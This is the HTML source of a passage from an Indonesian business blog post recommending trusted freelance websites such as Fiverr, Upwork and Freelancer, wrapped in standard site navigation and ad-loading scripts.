	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a title="Modal dan Pendanaan Bisnis" href="https://idntrepreneur.com/category/keuangan/modal-dan-pendanaan-bisnis">Modal dan Pendanaan Bisnis</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://idntrepreneur.com/category/memulai-bisnis/ecommerce">eCommerce</a></li>
	<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://idntrepreneur.com/jasa-pembuatan-website-online-shop-ukm-murah">Buat Toko Online</a></li>
</ul>
</li>
<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis">Mengembangkan<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis/marketing">Marketing</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://idntrepreneur.com/category/keuangan">Keuangan</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://idntrepreneur.com/category/hukum-bisnis">Hukum Bisnis</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://idntrepreneur.com/category/review-bisnis">Review Bisnis</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://idntrepreneur.com/category/entrepreneur">Entrepreneur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://idntrepreneur.com/category/entrepreneur/inspirasi">Inspirasi Bisnis</a></li>
</ul>
</li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2255"><a href="https://idntrepreneur.com/category/startup-dan-ukm">Startup | UKM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://idntrepreneur.com/category/startup-dan-ukm/startup">Startup</a></li>
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://idntrepreneur.com/category/startup-dan-ukm/bisnis-ukm">Bisnis UKM</a></li>
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2256"><a href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></li>
	<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2815"><a href="https://idntrepreneur.com/category/startup-dan-ukm/informasi-franchise-waralaba">Informasi Franchise &#038; Waralaba</a></li>
</ul>
</li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://idntrepreneur.com/perlengkapan-bisnis">Rekomendasi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://idntrepreneur.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-1" class="top-header-menu"><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1000"><a href="https://idntrepreneur.com/tentang-kami">Tentang Kami</a>
<ul class="sub-menu">
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-999"><a href="https://idntrepreneur.com/hubungi-kami">Hubungi Kami</a></li>
</ul>
</li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-998"><a href="https://idntrepreneur.com/kebijakan-penggunaan-situs">Kebijakan Penggunaan Situs</a>
<ul class="sub-menu">
	<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1089"><a href="https://idntrepreneur.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://idntrepreneur.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2085'%3E%3C/svg%3E" alt=""  width="280" height="85" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png" alt=""  width="280" height="85"/></noscript>
                <span class="td-visual-hidden">IDNtrepreneur</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "2422420272");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Advertisement</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://idntrepreneur.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2070'%3E%3C/svg%3E" alt=""  width="230" height="70" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2020/03/IDNtrepreneur-logo-mob.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2020/03/IDNtrepreneur-logo-mob.png" alt=""  width="230" height="70"/></noscript>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://idntrepreneur.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2070'%3E%3C/svg%3E" alt=""  width="230" height="70" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png"/><noscript><img src="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png" alt=""  width="230" height="70"/></noscript>
		</a>
		    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4"><a href="https://idntrepreneur.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-71"><a title="Memulai Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis">Memulai</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-72"><a title="Ide Bisnis" href="https://idntrepreneur.com/category/memulai-bisnis/ide-bisnis">Ide Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-523"><a title="Modal dan Pendanaan Bisnis" href="https://idntrepreneur.com/category/keuangan/modal-dan-pendanaan-bisnis">Modal dan Pendanaan Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-524"><a href="https://idntrepreneur.com/category/memulai-bisnis/ecommerce">eCommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1650"><a href="https://idntrepreneur.com/jasa-pembuatan-website-online-shop-ukm-murah">Buat Toko Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-801"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis">Mengembangkan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-74"><a href="https://idntrepreneur.com/category/mengembangkan-bisnis/marketing">Marketing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1175"><a href="https://idntrepreneur.com/category/keuangan">Keuangan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://idntrepreneur.com/category/hukum-bisnis">Hukum Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2575"><a href="https://idntrepreneur.com/category/review-bisnis">Review Bisnis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-73"><a href="https://idntrepreneur.com/category/entrepreneur">Entrepreneur</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1213"><a href="https://idntrepreneur.com/category/entrepreneur/inspirasi">Inspirasi Bisnis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-2255"><a href="https://idntrepreneur.com/category/startup-dan-ukm">Startup | UKM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2258"><a href="https://idntrepreneur.com/category/startup-dan-ukm/startup">Startup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2257"><a href="https://idntrepreneur.com/category/startup-dan-ukm/bisnis-ukm">Bisnis UKM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2256"><a href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2815"><a href="https://idntrepreneur.com/category/startup-dan-ukm/informasi-franchise-waralaba">Informasi Franchise &#038; Waralaba</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2475"><a href="https://idntrepreneur.com/perlengkapan-bisnis">Rekomendasi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://idntrepreneur.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3571" class="post-3571 post type-post status-publish format-standard has-post-thumbnail hentry category-bisnis-online tag-freelance-online" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://idntrepreneur.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Bisnis Online" class="entry-crumb" href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10 Situs Freelance Online Terpercaya dan Terbaik</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://idntrepreneur.com/category/bisnis-online">Bisnis Online</a></li></ul>
            <header>
                <h1 class="entry-title">10 Situs Freelance Online Terpercaya dan Terbaik</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://idntrepreneur.com/author/firmanazra">IDNtrepreneur</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date"  datetime="2019-07-07T04:49:00+07:00" >Tanggal yang diubah: Juli 7, 2019</time></span>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3571">516</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg" data-caption=""><img width="640" height="434" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20434'%3E%3C/svg%3E" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-640x434.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg 1280w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="situs freelance online terpercaya dan terbaik" title="situs freelance online terpercaya dan terbaik" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-640x434.jpg"/><noscript><img width="640" height="434" class="entry-thumb td-modal-image" src="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-640x434.jpg" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik-640x434.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="situs freelance online terpercaya dan terbaik" title="situs freelance online terpercaya dan terbaik"/></noscript></a></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "1939252275");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "1939252275");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "1939252275");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Apakah kamu sedang mencari situs <strong>freelance online terpercaya</strong> <strong>dan terbaik</strong>? Untuk anda yang mencari pekerjaan freelance online yang serius, atau sekedar ingin menjajal usaha sampingan untuk menambah penghasilan anda berada ditempat yang tepat.</p>
<p>Dengan perkembangan zaman dan internet yang semakin maju melakukan freelance online dapat menjadi salah satu pilihan untuk membangun brand pribadi sekaligus menghasilkan pendapatan yang tidak sedikit.</p>
<p>Selain itu freelance online juga dapat menjadi salah satu <a href="https://idntrepreneur.com/5-cara-karyawan-menjadi-pengusaha-dengan-risiko-kecil">cara untuk menjadi pengusaha dari karyawan</a>. Hal tersebut dapat dilakukan karena banyak jenis freelance online yang termasuk sebagai <a href="https://idntrepreneur.com/20-peluang-usaha-sampingan-untuk-karyawan-kantoran">usaha sampingan untuk karyawan</a>, dari pondasi usaha sampingan tersebut kemudian anda dapat mengembangkan menjadi usaha serius.</p>
<p>Nah, jika kamu serius untuk menjalani freelance online kami telah mengumpulkan daftar 10 situs freelance online terpercaya dan terbaik untuk memulai perjalanan kamu menjadi freelancer.</p>
<h2><strong>Situs Freelance Online </strong><strong>Internasional </strong><strong>Terbaik</strong></h2>
<h3><strong>1. Fiverr</strong></h3>
<figure id="attachment_882" aria-describedby="caption-attachment-882" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20540'%3E%3C/svg%3E" alt="fiverr tools untuk mengembangkan bisnis, fiverr, outsource" width="1280" height="540" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner.jpg 1280w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-300x127.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-768x324.jpg 768w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-1024x432.jpg 1024w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-882" src="https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner.jpg" alt="fiverr tools untuk mengembangkan bisnis, fiverr, outsource" width="1280" height="540" srcset="https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner.jpg 1280w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-300x127.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-768x324.jpg 768w, https://idntrepreneur.com/wp-content/uploads/2016/12/fiverr-banner-1024x432.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><figcaption id="caption-attachment-882" class="wp-caption-text">Fiverr : Marketplace untuk menyelesaikan tugas anda</figcaption></figure>
<p>Fiverr berada di nomor satu daftar situs freelance online terbaik kami. Fiverr mengakomodasi berbagai pekerjaan freelance mulai dari desain grafis, programming, menulis, layanan bisnis, seni dan masih banyak lagi.</p>
<p>Fiverr mengakomodasi kategori pekerjaan yang begitu luas dengan bayaran mulai dari US$ 5 sampai ratusan atau bahkan ribuan dollar per pekerjaan. Fiverr tidak mengenakan biaya untuk memulai dan memungkinkan anda untuk mencoba terlebih dahulu platform mereka sebelum anda mengeluarkan uang.</p>
<p>Salah satu kelebihan utama dari Fiverr adalah<strong> jaminan pembayaran</strong> yang mendukung mereka sebagai salah satu situs freelance online terpercaya.  Selain itu Fiverr juga mengenakan <strong>biaya yang minimal</strong> dan membuat freelance pemula lebih mudah memulai dengan <strong>layanan konsultasi mereka</strong>.</p>
<p>&nbsp;</p>
<h3><strong>2. Upwork</strong></h3>
<figure id="attachment_3577" aria-describedby="caption-attachment-3577" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3577" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20313'%3E%3C/svg%3E" alt="upwork situs freelance online terpercaya dan terbaik" width="700" height="313" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-350x157.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-400x179.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-640x286.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-681x305.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3577" src="https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik.jpg" alt="upwork situs freelance online terpercaya dan terbaik" width="700" height="313" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-350x157.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-400x179.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-640x286.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/upwork-situs-freelance-online-terpercaya-dan-terbaik-681x305.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3577" class="wp-caption-text">Upwork situs freelance online terpercaya dan terbaik</figcaption></figure>
<p>Upwork bukan pemain baru di pasar situs freelance online, mereka mempunyai pengalaman lebih dari 10 tahun dan lebih dari 1,5 juta klien yang mencari jasa freelance.</p>
<p>Upwork mengakomodasi berbagai jenjang pekerjaan freelance mulai dari proyek jangka pendek, jangka panjang, per jam, per proyek, juga tingkat pemula dan tingkat ahli. Apapun keahlian dan seberapa mahir anda, Upwork dapat membantu anda mendapatkan pekerjaan freelance yang tepat.</p>
<p>Kelebihan utama dari Upwork sebagai salah satu situs freelance online terbaik adalah <strong>pembayaran yang aman dan mudah</strong>, <strong>kanal komunikasi yang terintegrasi</strong>, serta <strong>kemudahan penagihan</strong> dan menerima upah anda.</p>
<p>&nbsp;</p>
<h3><strong>3. Freelancer</strong></h3>
<figure id="attachment_3582" aria-describedby="caption-attachment-3582" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3582" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20303'%3E%3C/svg%3E" alt="freelancer, website freelance online terbaik" width="700" height="303" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-350x152.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-400x173.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-640x277.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-681x295.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3582" src="https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik.jpg" alt="freelancer, website freelance online terbaik" width="700" height="303" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-350x152.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-400x173.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-640x277.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/freelancer-website-freelance-online-terbaik-681x295.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3582" class="wp-caption-text">freelancer website freelance online terbaik</figcaption></figure>
<p>Jika anda mencari pekerjaan freelance, Freelancer adalah salah satu website yang wajib anda kunjungi untuk mendapatkan proyek.</p>
<p>Freelancer menghubungkan perusahaan, bisnis, organisasi dan individual pencari jasa dengan penyedia jasa freelance dalam satu lokasi secara mudah dengan konsep marketplace dan tender terbuka.</p>
<p>Freelancer memfasilitasi berbagai jenis pekerjaan freelance mulai dari desain, menulis, penerjemah, pemasaran, sosial media, sampai programming. Tidak hanya jenis pekerjaan, Freelancer juga mempunyai banyak tingkatan pekerjaan mulai dari tingkat pemula, menengah sampai mahir dengan berbagai besaran pekerjaan mulai dari pekerjaan kecil hingga besar.</p>
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
